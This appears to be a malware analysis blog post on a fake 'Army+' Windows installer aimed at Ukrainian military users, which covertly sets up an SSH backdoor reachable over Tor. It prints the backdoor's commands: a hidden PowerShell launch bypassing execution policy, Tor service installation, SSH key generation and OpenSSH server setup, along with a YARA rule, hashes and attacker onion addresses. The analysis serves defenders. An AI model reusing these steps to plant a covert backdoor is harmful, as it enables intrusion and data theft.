I’m (Not) Your Army Assistant - Stealthy SSH Over TOR Backdoor Targeting the Ukrainian Military

Disclaimer: this post has nothing to do with politics or attribution, and is only dedicated to the technical details of the specified malware. Samples of this malware are available on the public services, including VirusTotal.
A few days ago, the Government Computer Emergency Response Team of Ukraine (CERT-UA) published a security advisory dedicated to a malware campaign referring to “Army+”. According to the web site of the Ministry of Defense of Ukraine, Army+ is a novel platform for the digitalization of services for military personnel and the improvement of service efficiency. It was presented in August this year, with versions available for both Android and iOS. CERT-UA has discovered a number of web resources that mimic the official web site of the “Army+” application.
The malicious web resources hosted a Windows executable file named ArmyPlusInstaller-v.0.10.23722.exe, suggesting that it was the official application’s Windows Installer. The executable is a Nullsoft installer self-extracting archive with a size of over 12MB. The archive’s files can be easily extracted with 7-Zip. At first glance, the content appears legitimate, as it includes the main executable ArmyPlus.exe, its uninstaller, License.txt and other “miscellaneous files”. However, one unusual detail stands out: the presence of another archive containing the Tor browser. A closer examination of init.ps1 reveals that this archive has no legitimate purpose.

Upon execution, ArmyPlusInstaller displays an installation window that mimics the legitimate installation process and runs a decoy application, ArmyPlus.exe. However, the more intriguing activity occurs behind the scenes: at the same time the installer covertly runs a PowerShell script, init.ps1. This script handles the subsequent stages of the malware’s execution process. But first, ArmyPlusInstaller runs cmd with the parameter /min to ensure its console window doesn’t appear. This step is necessary to instruct PowerShell to bypass its security checks, allowing the malicious script to execute. Unlike the Windows Command Prompt (cmd), PS enforces strict security restrictions on launching scripts. Before executing the malicious script, these restrictions must be disabled. By default, PS operates with the highest level of security settings. There are also cmdlets that allow doing this from the console: Get-ExecutionPolicy, Set-ExecutionPolicy.
cmd /c start /min powershell -windowstyle hidden -ExecutionPolicy Bypass .\init.ps1
To further conceal its presence, the malware drops its files into three different folders with inconspicuous names.
C:\Program Files (x86)\ArmyPlus
C:\ProgramData\OneDriveData
C:\ProgramData\ssh
The second and third directories store the Tor and OpenSSH files, respectively, whereas the first contains .NET decoy file ArmyPlus.exe, its “uninstaller” and init.ps1. As you might guess, the malware uses SSH to open a backdoor and receive commands. To make this communication secure and anonymous, it is established via TOR.

The first thing init.ps1 does is unpack the archive containing the Tor browser into the OneDriveData folder. It then generates the browser’s configuration and runs it covertly without opening a new window. The hostname file in Tor’s directory \ProgramData\OneDriveData\Data\Service stores information about address of this Tor instance service.
start -NoNewWindow -Wait ($td+'\Tor\tor.exe') ('--service install -options -f '+$tc);
The hostname file in Tor’s directory \ProgramData\OneDriveData\Data\Service stores information about the address of this Tor service. It will be used to receive SSH commands from the attacker’s server.
In the next step, the script generates a pair of RSA keys to secure the SSH connection. The remote server uses the private key to send commands, while the listener on the compromised system uses the public key to decrypt them. Since the ssh-keygen.exe tool is natively available on Windows 11, it is not included in the malware archive.
ssh-keygen.exe -b 2048 -t rsa -f defaultssh -q -N '""'
To establish a backdoor, the malware installs the OpenSSH server using the PS command Add-WindowsCapability, configures the necessary sshd_config file, and starts the service.
Add-WindowsCapability -Online -Name 'OpenSSH.Server~~~~0.0.1.0';
Set-Service -Name sshd -StartupType 'Automatic';
Start-Service sshd;
Before contacting the remote server, the malware retrieves specific information about system using Get-WmiObject with the win32_useraccount class and then sends it to the server in an archive along with the pair of generated RSA keys and its onion address. Curl is used for sending the archive via TOR to a specific onion address.

Note that when malware runs curl, it passes the URL with a prefix specific to the SOCKS5 proxy protocol. This instructs Windows to forward the network request directly to the Tor service, bypassing the local DNS resolver when resolving the .onion address.
After sending this information, the backdoor becomes operational and ready to handle incoming commands. Since this OpenSSH server is a Windows service with high privileges, attackers can simply communicate with the compromised system and execute privileged command line commands.

SSH connection via TOR
As we can see, the attackers chose simple but effective approach to compromise military targets. The malicious installer and its behavior won’t raise questions among ordinary users. While all malicious activity is hidden from the user’s eyes, the process of application installation appears credible. The names of the files and destination directories contribute to maintaining credible appearance of this application.

Since almost all Windows applications require administrator privileges, a potential victim won’t be surprised that the installer asks for elevation when it is executed. ArmyPlus.exe itself was designed for one purpose only - to display the following error message, creating the illusion that the application is valid, but can’t be launched due to incompatibility with the current system. All malware payload is located within the init.ps1 script.
MITRE ATT&CK Matrix

T1566.002 T1059.001 T1569.002 T1204.002 T1204.001 T1047 T1543.003 T1564.003 T1036.005 T1087.001 T1560.001 T1573.002 T1095 T1571 T1572 T1041
We see that the attackers opted not to use malicious Windows executables that can be easily detected by anti-malware software. Instead, they exploit legitimate software and native Windows binaries to open a backdoor. As a result, a simple antivirus scan of the compromised system won’t reveal anything suspicious. All executables involved in establishing the backdoor are legitimate and digitally signed.
YARA rule
rule armyplus_script
{
meta:
description = "Detects Army+ malicious script"
author = "Artem Baranov"
date = "2024-12-20"
hash = "86039bc8b1a6bb823f5cbf27d1a4a3b319b83d242f09ffcd96f38bbdbbaaa78f"
strings:
$text_string1 = "Compress-Archive .\\defaultssh*" nocase
$text_string2 = "--data-binary @sysinfo.zip" nocase
condition:
$text_string1 and $text_string2
}
IoCs
File name: ArmyPlusInstaller-v.0.10.23722.exe
SHA256: d2049157980b7ee0a54948d4def4ab62303ca51cadaada06fb51c583ecbce1a2
File name: init.ps1
SHA256: 86039bc8b1a6bb823f5cbf27d1a4a3b319b83d242f09ffcd96f38bbdbbaaa78f
TOR domains
wvtmsouaa2gt6jmcuxj5hkfrqdss5lhecoqijt5dl7gfruueu3i5mkad.onion
lb4aadpcdw3ml6g75uauql767qwyfexh2kz72hsvee7wsaxeqctfnsad.onion
Used tools